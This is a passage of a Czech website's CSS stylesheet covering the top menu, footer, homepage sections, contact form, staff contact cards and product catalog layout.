	right: 0;
}
#ipotopmenuwrapper ul.topmenulevel2.two-column {
	width: 600px;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
#ipotopmenuwrapper ul.topmenulevel2.two-column li.topmenuitem2 {
	width: auto;
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	-ms-flex: 1 0 47%;
	flex: 1 0 47%;
	max-width: 100%;
}
#ipotopmenuwrapper ul.topmenulevel3 {
	top: 0;
	left: inherit;
	right: 300px;
}
/*end topmenu*/
/*footer*/
#page8294917 #ipocopyright,
#page8559394 #ipocopyright {
	margin-top: 0;
}
#ipocopyright {
	padding: 0;
	background: #f9f6f1;
	text-align: left;
	color: #0c0e1c;
	margin-top: 2em;
}
#ipocopyright *,
#ipocopyright p,
#ipocopyright a,
#ipocopyright a:visited,
#ipocopyright a:hover {
	color: #0c0e1c;
}
#ipocopyright .copyright {
	padding: 0;
	font-size: 1rem;
}
#ipocopyright .copy-kontakt {
	width: 46%;
	padding: 1em 0 1.7em 0;
}
#ipocopyright .copy-kontakt h3 {
	margin-bottom: 1em;
}
#ipocopyright .copy-kontakt .action-button,
#ipocopyright .copy-kontakt .action-button:visited {
	display: inline-block;
	text-decoration: none;
	font-weight: 600;
	font-size: 1.05em;
	color: #fff;
	text-transform: uppercase;
	padding: 0.5em 1em;
	border-radius: 3px;
	margin: 0.9em 0 0 0;
}
#ipocopyright .copy-kontakt .action-button:hover {
	font-weight: 600;
	color: #fff;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1) span {
	display: inline-block;
	width: 5em;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1){
	margin-bottom: 0;
}
#ipocopyright .copy-kontakt > div:nth-of-type(2) p {
	margin-bottom: 0;
}
#ipocopyright .copy-kontakt > div:nth-of-type(2){
	margin-top: 1.5em;
}
#ipocopyright .copy-kontakt > div:nth-of-type(3){
	margin-top: 1em;
}
#ipocopyright .copy-kontakt > div:nth-of-type(2),
#ipocopyright .copy-kontakt > div:nth-of-type(3) {
	padding-left: 2.5em;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p {
	position: relative;
	margin-bottom: 1em;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1):before {
	content: "";
	width: 15px;
	height: 23px;
	background: url(/file.php?nid=19585&oid=8567889) no-repeat center;
	display: block;
	position: absolute;
	top: 4px;
	left: 1px;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1),
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(2) {
	padding-left: 2.5em;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1) span,
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(2) span {
	text-transform: uppercase;
}
#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(2) {
	margin-top: 0;
	padding-left: 7.5em;
}
#ipocopyright .copy-kontakt > div a[href^="tel:"]:first-child,
#ipocopyright .copy-kontakt > div a[href^="mailto:"],
#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"],
.kontaktni-osoby a[href^="https://www.linkedin.com"] {
	position: relative;
	padding-left: 2.5em;
	text-decoration: none;
}
#ipocopyright .copy-kontakt > div a[href^="tel:"]:hover span,
#ipocopyright .copy-kontakt > div a[href^="mailto:"]:hover span,
#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"]:hover span {
	text-decoration: none;
}
#ipocopyright .copy-kontakt > div a[href^="tel:"] span,
#ipocopyright .copy-kontakt > div a[href^="mailto:"] span,
#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"] span {
	text-decoration: underline;
}
#ipocopyright .copy-kontakt > div a[href^="tel:"]:first-child::before,
#ipocopyright .copy-kontakt > div a[href^="mailto:"]::before,
#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"]::before,
.kontaktni-osoby a[href^="https://www.linkedin.com"]::before {
	content: "";
	width: 25px;
	height: 25px;
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
}
#ipocopyright .copy-kontakt > div a[href^="tel:"]:first-child::before {
	background-image: url(/file.php?nid=19585&oid=8567896);
}
#ipocopyright .copy-kontakt > div a[href^="mailto:"]::before {
	background-image: url(/file.php?nid=19585&oid=8567901);
}
#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"]::before,
.kontaktni-osoby a[href^="https://www.linkedin.com"]::before {
	background-image: url(/file.php?nid=19585&oid=8567890);
}
#ipocopyright .copy-mapa {
	width: 50.3%;
	margin-left: auto;
}
#ipocopyright .copy-mapa > a {
	display: block;
	height: 100%;
	text-decoration: none;
	background: url(/image.php?nid=19585&oid=8723474) no-repeat top center/cover;
	position: relative;
}
#ipocopyright .copy-mapa > a:hover:before,
#ipocopyright .copy-mapa > a:hover:after {
	opacity: 1;
}
#ipocopyright .copy-mapa > a:hover > .action-button {
	background: #d1b165;
	color: #fff;
}
#ipocopyright .copy-mapa > a:before {
	content: "";
	width: 100%;
	height: 100%;
	background: rgba(12, 14, 28, 0.82);
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
#ipocopyright .copy-mapa > a:after {
	content: "Zobrazit na mapě";
	color: #fff;
	font-weight: 600;
	font-size: 2em;
	text-align: center;
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0 auto;
	opacity: 0;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
#ipocopyright .copy-mapa > a > .action-button {
	display: none;
	background: #0f498f;
	color: #fff;
}
#ipocopyright .copy-mapa > a > .action-button:hover {
	background: #d1b165;
	color: #fff;
}
#ipocopyright .row.antee {
	padding: 1rem 0;
	font-size: 1em;
	background: #d1b165;
	color: #fff;
	text-align: center;
}
#ipocopyright .row.antee *,
#ipocopyright .row.antee p,
#ipocopyright .row.antee a,
#ipocopyright .row.antee a:visited,
#ipocopyright .row.antee a:hover {
	color: #fff;
	text-align: center;
}
/*end footer*/
/*hp*/
#ipomain {
	background: transparent;
}
.ipopagetext {
	padding: 0;
}
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@-webkit-keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}
	50% {
		opacity: 1;
	}
}
@keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}
	50% {
		opacity: 1;
	}
}
@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
@keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
@keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight;
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
/*slogan*/
.row.slogan {
	min-height: 448px;
}
.row.slogan h1 {
	display: inline-block;
	font-size: 2.77em;
	color: #fff;
	font-weight: 700;
	line-height: 52px;
	text-shadow: 0 0 15px rgba(12, 14, 28, 0.4);
	position: relative;
	z-index: 1;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}
/*end slogan*/
/*rozcestník*/
.rozcestnik__container {
	padding: 4.4em 0;
	background: #f9f6f1;
	position: relative;
}
.rozcestnik-item {
	width: auto;
	/*min-width: 89px;*/
	margin: 0 13.5% 0 0;
}
.rozcestnik-item:nth-of-type(5n) {
	margin-right: 0;
}
#page8559373 .rozcestnik-item:nth-of-type(1){
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}
#page8559373 .rozcestnik-item:nth-of-type(2){
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}
#page8559373 .rozcestnik-item:nth-of-type(3){
	-webkit-animation-delay: 1.1s;
	animation-delay: 1.1s;
}
#page8559373 .rozcestnik-item:nth-of-type(4){
	-webkit-animation-delay: 1.4s;
	animation-delay: 1.4s;
}
#page8559373 .rozcestnik-item:nth-of-type(5){
	-webkit-animation-delay: 1.7s;
	animation-delay: 1.7s;
}
.rozcestnik-item:nth-of-type(1) {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}
.rozcestnik-item:nth-of-type(2) {
	-webkit-animation-delay: 1.3s;
	animation-delay: 1.3s;
}
.rozcestnik-item:nth-of-type(3) {
	-webkit-animation-delay: 1.6s;
	animation-delay: 1.6s;
}
.rozcestnik-item:nth-of-type(4) {
	-webkit-animation-delay: 1.9s;
	animation-delay: 1.9s;
}
.rozcestnik-item:nth-of-type(5) {
	-webkit-animation-delay: 2.1s;
	animation-delay: 2.1s;
}
.rozcestnik-item > a {
	display: block;
	text-decoration: none;
	padding-top: 5.7em;
	position: relative;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.rozcestnik-item > a:hover > span {
	text-decoration: none;
}
.rozcestnik-item > a:hover:before {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
	-webkit-transform-origin: 51% 50% 0;
	-ms-transform-origin: 51% 50% 0;
	transform-origin: 51% 50% 0;
	-webkit-transition: all 0.6s ease-out 0s;
	transition: all 0.6s ease-out 0s;
}
.rozcestnik-item > a:before {
	content: "";
	width: 70px;
	height: 70px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.rozcestnik-item > a > span {
	display: block;
	text-align: center;
	text-transform: uppercase;
	font-size: 1.05em;
	line-height: 26px;
	color: #0f498f;
	font-weight: 600;
	text-decoration: underline;
}
.rozcestnik-item:nth-of-type(1) > a:before {
	background-image: url(/file.php?nid=19585&oid=8567888);
}
.rozcestnik-item:nth-of-type(2) > a:before {
	background-image: url(/file.php?nid=19585&oid=8567900);
}
.rozcestnik-item:nth-of-type(3) > a:before {
	background-image: url(/file.php?nid=19585&oid=8567892);
}
.rozcestnik-item:nth-of-type(4) > a:before {
	width: 100px;
	height: 100px;
	background-image: url(/file.php?nid=19585&oid=8567893);
	top: -15px;
}
.rozcestnik-item:nth-of-type(5) > a:before {
	background-image: url(/file.php?nid=19585&oid=8567899);
}
/*end rozcestník*/
/*widget aktuality*/
.row.widget-aktuality {
	margin-top: 1.5em;
}
.row.widget-aktuality h1 {
	font-size: 2.77em;
	color: #0c0e1c;
	font-weight: 600;
	text-align: center;
	margin-bottom: 1.4em;
}
.row.widget-aktuality > p {
	margin-top: 1.8em;
	margin-bottom: 0;
	text-align: center;
	font-size: 1em;
	color: #0c0e1c;
	font-weight: 600;
}
.row.widget-aktuality .widget-item {
	width: 22.7%;
	/*margin: 0 2.9% 1.5em 0;*/
	padding-right: 1em;
	border-right: solid 3px #f5f0e7;
	position: relative;
}
.row.widget-aktuality .widget-item:nth-of-type(4n) {
	padding-right: 0;
	margin-right: 0;
	border-right: none;
}
.row.widget-aktuality .widget-item > .widget-text {
	display: none;
	margin-bottom: 0.5em;
	min-height: 72px;
}
.row.widget-aktuality .widget-item > .widget-text > a {
	display: block;
	font-size: 1em;
	line-height: 1.3;
	color: #0c0e1c;
	font-weight: 600;
}
.row.widget-aktuality .widget-item > .widget-date {
	font-size: 1em;
	font-weight: 400;
	color: #0c0e1c;
}
.row.widget-aktuality .widget-item > .widget-introduction {
	display: none;
	font-size: 1em;
	font-weight: 400;
	color: #0c0e1c;
	margin-top: 1.5em;
	min-height: 120px;
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
}
.row.widget-aktuality .widget-item > .widget-cta .action-button,
.row.widget-aktuality .widget-item > .widget-cta .action-button:visited {
	padding: 0.6em 3em 0.6em 1.6em;
	color: rgba(255, 255, 255, 0.75);
	position: relative;
}
.row.widget-aktuality .widget-item > .widget-cta .action-button:after,
.row.widget-aktuality .widget-item > .widget-cta .action-button:visited:after {
	content: "";
	width: 9px;
	height: 10px;
	background: url(/image.php?nid=19585&oid=8570800) no-repeat center;
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-top: 1px;
	right: 2.1em;
}
.row.widget-aktuality .widget-item > .widget-cta .action-button span,
.row.widget-aktuality .widget-item > .widget-cta .action-button:visited span {
	font-size: 0.9em;
}
/*end widget aktuality*/
/*hp čísla*/
.hp-cisla__container {
	background: url(/image.php?nid=19585&oid=8567879) no-repeat top center #cdaa56;
	margin-top: 3.2em;
	padding: 4em 0 5em 0;
}
.row.hp-cisla h2 {
	font-size: 2.77em;
	color: #0c0e1c;
	font-weight: 600;
	text-align: center;
	margin: 0.3rem 0 1.2rem;
}
.hp-cisla__wrapper {
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.hp-cisla__wrapper > div:nth-of-type(even) > span:first-of-type {
	color: #fff;
}
.hp-cisla__wrapper > div:nth-of-type(3) > span:first-of-type > span:nth-of-type(2) {
	font-size: 3.33em;
}
.hp-cisla__wrapper > div:nth-of-type(4) > span:first-of-type > span:nth-of-type(1) {
	min-width: 130px;
}
.hp-cisla__wrapper > div > span {
	display: block;
	font-weight: 600;
}
.hp-cisla__wrapper > div > span:first-of-type {
	color: #0f498f;
}
.hp-cisla__wrapper > div > span:first-of-type > span:nth-of-type(1) {
	display: inline-block;
	min-width: 68px;
	font-size: 3.33em;
}
.hp-cisla__wrapper > div > span:first-of-type > span:nth-of-type(2) {
	font-size: 1.5em;
}
.hp-cisla__wrapper > div > span:last-of-type {
	display: block;
	text-align: center;
	color: #0c0e1c;
	line-height: 32px;
	margin-top: 0.8em;
}
/*end hp čísla*/
/*proč nás*/
.row.proc-nas {
	margin-top: 1.4em;
	margin-bottom: 3.4em;
}
.row.proc-nas h2 {
	font-size: 2.77em;
	color: #0c0e1c;
	font-weight: 600;
	text-align: center;
	margin-bottom: 0.9em;
}
.proc-nas__text {
	width: 49.9%;
	padding-right: 3em;
	position: relative;
}
.proc-nas__text:after {
	content: "";
	width: 3px;
	height: 85%;
	background: #f5f0e7;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
}
.proc-nas__text ul > li {
	padding-left: 1em;
}
.proc-nas__text ul > li:before {
	background: #d1b165;
}
.proc-nas__image {
	width: 34.5%;
	margin-left: auto;
}
/*end proč nás*/
/*end hp*/
/*Kontakt*/
#page8559394 h1 {
	display: none;
	text-align: center;
}
#page8559394 #frm-form .form-vertical > p {
	font-size: 0.85em;
}
#page8559394 .ipopagetext {
	margin-top: 31em;
}
#page8559394 #frm-form {
	position: relative;
	background: #eee2ca;
}
#page8559394 #frm-form .form-vertical {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	position: relative;
	padding: 7em 0 3em 0;
	margin-bottom: 0;
}
#page8559394 #frm-form .form-vertical:before {
	content: "Napište nám";
	position: absolute;
	top: 45px;
	left: 0;
	right: 0;
	font-size: 2.77em;
	text-align: left;
	font-weight: 700;
	font-family: "Myriad Pro";
	color: #0c0e1c;
	text-align: center;
	margin: 0 auto;
}
#page8559394 #frm-form .form-vertical input[type="text"],
#page8559394 #frm-form .form-vertical input[type="url"],
#page8559394 #frm-form .form-vertical input[type="number"],
#page8559394 #frm-form .form-vertical input[type="email"],
#page8559394 #frm-form .form-vertical input[type="file"],
#page8559394 #frm-form .form-vertical select,
#page8559394 #frm-form .form-vertical textarea {
	border: 2px solid #f5f0e7;
	background: #fff;
}
#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type="text"]:focus,
#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type="url"]:focus,
#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type="number"]:focus,
#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type="email"]:focus,
#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type="file"]:focus,
#page8559394 #frm-form .form-vertical .form-item .form-item-field > textarea:focus {
	border: solid 2px #0f498f;
	background: #ebebeb;
}
#page8559394 #frm-form .form-vertical fieldset {
	border: none;
	padding: 0;
	display: inline-block;
	margin: 0;
}
#page8559394 #frm-form .form-vertical fieldset:first-of-type {
	width: 45%;
}
#page8559394 #frm-form .form-vertical fieldset:first-of-type .form-item:last-of-type .form-item-field {
	margin-bottom: 0;
}
#page8559394 #frm-form .form-vertical fieldset:last-of-type {
	width: 51%;
	margin-left: auto;
}
#page8559394 #frm-form .form-vertical fieldset:last-of-type .form-item,
#page8559394 #frm-form .form-vertical fieldset:last-of-type .form-item .form-item-field textarea {
	height: 100%;
}
#page8559394 #frm-form .form-vertical fieldset:last-of-type .form-item .form-item-field {
	height: calc(100% - 48px);
	margin-bottom: 0;
}
#page8559394 #frm-form .form-vertical .form-item .form-item-field > * {
	padding: 0.8em 0.5em;
}
#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type=submit] {
	padding: 1em 4em;
}
#page8559394 #frm-form .form-vertical .form-item.recaptcha .form-item-field > * {
	padding: 0;
}
#page8559394 .ipopagetext.system p:last-child {
	margin-bottom: 4em;
}
.subpage-kontakt {
	position: absolute;
	top: 11.5em;
	left: 0;
	right: 0;
	z-index: -1;
	background: url(/image.php?nid=19585&oid=8567879) no-repeat top center #cdaa56;
	padding-top: 2em;
}
.subpage-kontakt > .boxImage > div {
	display: block;
	text-indent: -2000em;
	background-repeat: no-repeat;
	background-position: top center;
	position: relative;
	min-height: 487px;
}
.row.kontaktni-osoby {
	margin-top: 2.8em;
}
.row.kontaktni-osoby > .kontakt-osoba {
	width: 100%;
	margin: 0;
}
.kontakt-osoba:nth-of-type(2) img {
	width: 84%;
	margin-top: 0.5em;
}
.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(1) {
	width: 23.7em;
	margin-top: -0.8em;
	margin-left: 3.6em;
}
.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) {
	width: 50%;
	padding-left: 4.7em;
	margin-left: auto;
	border-left: solid 3px #f5f0e7;
}
.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) > div {
	margin-bottom: 2em;
}
.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) > div > p {
	margin-bottom: 0.2em;
}
.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) > p {
	line-height: 32px;
}
.row.kontaktni-osoby > .kontakt-osoba h2 {
	margin-top: 0;
}
.row.kontaktni-osoby .kontakt-info {
	display: none;
	background: rgba(0, 0, 0, 0.88);
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 105;
}
.row.kontaktni-osoby .kontakt-info *,
.row.kontaktni-osoby .kontakt-info a,
.row.kontaktni-osoby .kontakt-info a:visited,
.row.kontaktni-osoby .kontakt-info a:hover {
	color: #fff;
}
.row.kontaktni-osoby .kontakt-info h2 {
	margin-bottom: 0.5em;
}
.row.kontaktni-osoby .kontakt-info h3 {
	font-size: 1.15em;
	font-weight: 400;
	font-style: italic;
}
.row.kontaktni-osoby .kontakt-info .exit-form {
	display: inline-block;
	text-decoration: none;
	font-weight: 700;
	font-size: 1.5em;
	position: absolute;
	top: 0.5em;
	right: 1em;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.row.kontaktni-osoby .kontakt-info .exit-form:hover {
	opacity: 0.5;
}
.row.kontaktni-osoby .kontakt-info__wrapper {
	background: rgba(209, 177, 101, 0.88);
	border-radius: 5px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 5;
}
.row.kontaktni-osoby .kontakt-info__wrapper > .kontakt-image {
	width: 47%;
	display: block;
	text-indent: -2000em;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #fff;
	position: relative;
	min-height: 400px;
}
.row.kontaktni-osoby .kontakt-info__wrapper > .kontakt-text {
	width: 50%;
	margin-left: auto;
	padding: 4em 4em 4em 0;
}
.row.kontaktni-osoby > .kontakt-osoba > div:first-of-type > p:first-of-type {
	display: inline-block;
}
.row.kontaktni-osoby > .kontakt-osoba > div:first-of-type > p:first-of-type:before,
.kontakt-osoba > p:first-of-type:before {
	content: "";
	width: 100%;
	height: 2px;
	background: #d1b165;
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.kontaktni-osoby__wrapper {
	margin-top: 2.2em;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.kontakt-osoba {
	width: 20.3%;
	margin: 0 6.1% 1.5em 0;
}
.kontakt-osoba:nth-child(3) img {
	width: auto;
	height: 140%;
}

.kontakt-osoba:nth-child(7) img {
	height: 100%;
    width: auto;
    max-width: unset;
    margin-left: -1.3rem;
}

.kontakt-osoba:nth-child(5) img,
.kontakt-osoba:nth-child(6) img {
	height: 128%;
	width: auto;
	margin-top: -1.8rem;
	margin-left: -0.5rem;
	max-width: unset;
}

.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(1) img,
.kontakt-osoba:last-of-type > p:first-of-type img {
	/*width: auto;*/
}
.kontakt-osoba h2 {
	margin-bottom: 0.2em;
}
.kontakt-osoba h3 {
	font-size: 1em;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 1em;
}
.kontakt-osoba p {
	position: relative;
	margin-bottom: 0;
}
.kontakt-osoba > p:first-of-type {
	height: 200px;
	overflow: hidden;
}
.kontakt-osoba a[href^="tel:"],
.kontakt-osoba a[href^="mailto:"] {
	position: relative;
	padding-left: 2.5em;
}
.kontakt-osoba a[href^="tel:"]::before,
.kontakt-osoba a[href^="mailto:"]::before {
	content: "";
	width: 24px;
	height: 24px;
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
}
.kontakt-osoba a[href^="tel:"]::before {
	background-image: url(/file.php?nid=19585&oid=8567896);
}
.kontakt-osoba a[href^="mailto:"]::before {
	background-image: url(/file.php?nid=19585&oid=8567901);
}
.kontakt-osoba .action-button,
.kontakt-osoba .action-button:visited {
	margin-top: 1em;
	padding: 0.2em 1.5em 0.2em 0.8em;
	font-size: 1.05em;
	font-weight: 600;
	text-align: left;
}
.kontakt-osoba .action-button:hover {
	font-weight: 600;
}
.kontakt-osoba img {
	width: 90%;
	height: auto;
	display: block;
	margin: 0 auto;
}
.kontakt-osoba img:nth-child(6){
	margin-top: 200px;
}
/*end kontakt*/
/*katalog*/
#page8559373[data-ipo-meta-category] h1 {
	margin-bottom: 0;
}
#page8559373[data-ipo-meta-category][data-ipo-meta-item-id] h1 {
	margin-bottom: 1.5rem;
}
.catalog.view-default .category,
.catalog.view-detail .category,
.catalog.view-search .category{
	width: 100%;
	height: 100%;
	float: none;
	position: relative;
	z-index: 1;
}
.catalog.view-default .category h2,
.catalog.view-detail .category h2,
.catalog.view-search .category h2{
	height: 100%;
	color: #fff;
	font-size: 1.33em;
	font-weight: 600;
	position: relative;
}
.catalog.view-default .category h2 a,
.catalog.view-detail .category h2 a,
.catalog.view-search .category h2 a{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	height: 100%;
	padding: 1rem 1.5rem;
	text-shadow: none;
	text-decoration: none;
	line-height: 1.5;
	position: relative;
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.catalog.view-default .category h2 a span,
.catalog.view-detail .category h2 a span,
.catalog.view-search .category h2 a span{
	width: 100%;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}
.catalog .categories-container {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 1rem 0;
	display: none;
}
.catalog .categories {
	width: 32%;
	margin: 0 1.9% 1em 0;
	border-bottom: none;
}
.catalog .categories > li {
	height: 100%;
	margin-bottom: 0.5em;
	padding: 0;
	border-bottom: none;
	background-color: #d1b165;
	position: relative;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.catalog.view-detail .matrix li,
.catalog.view-default .matrix li,
.catalog.view-search .matrix li{
	width: 32%;
	margin: 0 1.9% 3em 0;
	position: relative;
	background: #fff;
	padding: 1.5em;
	border: none;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.catalog .categories:nth-of-type(3n),
.catalog.view-detail .matrix li:nth-of-type(3n),
.catalog.view-default .matrix li:nth-of-type(3n),
.catalog.view-search .matrix li:nth-of-type(3n){
	margin-right: 0;
}
.catalog.view-detail .matrix li:hover,
.catalog.view-default .matrix li:hover,
.catalog.view-search .matrix li:hover{
	background: #d1b165;
	color: #fff;
	z-index: 100;
	position: relative;
}
.catalog .categories > li:hover,
.catalog.view-detail .matrix li:hover .detail.action-button,
.catalog.view-detail .matrix li:hover .detail.action-button:visited,
.catalog.view-default .matrix li:hover .detail.action-button,
.catalog.view-default .matrix li:hover .detail.action-button:visited,
.catalog.view-search .matrix li:hover .detail.action-button,
.catalog.view-search .matrix li:hover .detail.action-button:visited{
	background: #0f498f;
	color: #fff;
}
.catalog .categories > li:hover h2,
.catalog.view-detail .matrix li:hover > div > *,
.catalog.view-default .matrix li:hover > div > *,
.catalog.view-search .matrix li:hover > div > *,
.catalog .catalog-item.not-administration .detail-title h1,
.catalog.view-detail .matrix li .title a:hover,
.catalog.view-default .matrix li .title a:hover,
.catalog.view-search .matrix li .title a:hover,
.catalog.view-detail .matrix li .title:hover,
.catalog.view-default .matrix li .title:hover,
.catalog.view-search .matrix li .title:hover{
	color: #fff;
}
.catalog.view-detail .matrix li:hover .title a,
.catalog.view-default .matrix li:hover .title a,
.catalog.view-search .matrix li:hover .title a{
	color: #fff;
	text-decoration: none;
}
.catalog.view-detail .matrix li > div,
.catalog.view-default .matrix li > div,
.catalog.view-search .matrix li > div{
	display: block;
	background: transparent;
	height: 100%;
	min-height: 100% !important;
	padding: 0;
}
.catalog.view-detail .matrix li > div > *,
.catalog.view-default .matrix li > div > *,
.catalog.view-search .matrix li > div > *{
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.catalog.view-detail .matrix li > div > a:first-of-type,
.catalog.view-default .matrix li > div > a:first-of-type,
.catalog.view-search .matrix li > div > a:first-of-type{
	display: none;
	padding: 0;
	margin: 0 auto 1em auto;
	overflow: hidden;
	-webkit-box-ordinal-group: 0;
	-moz-box-ordinal-group: 0;
